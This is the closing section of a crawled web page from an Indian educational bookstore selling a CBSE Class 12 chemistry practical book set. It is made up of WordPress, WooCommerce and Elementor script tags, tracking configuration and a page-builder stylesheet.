<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5754,"name":"Chemistry Lab Activity Book-Class-XII- Free Practical Based MCQ & Practical Notebook) Paperback, Set Of 3 Books - CBSE","categories":[{"name":"BEST SELLER"},{"name":"CBSE"},{"name":"CHEMISTRY"},{"name":"Class 12"},{"name":"PRACTICAL NOTEBOOKS"}],"price":47500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7441f0b745"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-26 01:48:40 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494
body_size: -131
content:
.elementor-17440 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-17440 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17440 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-17440 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-17440 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}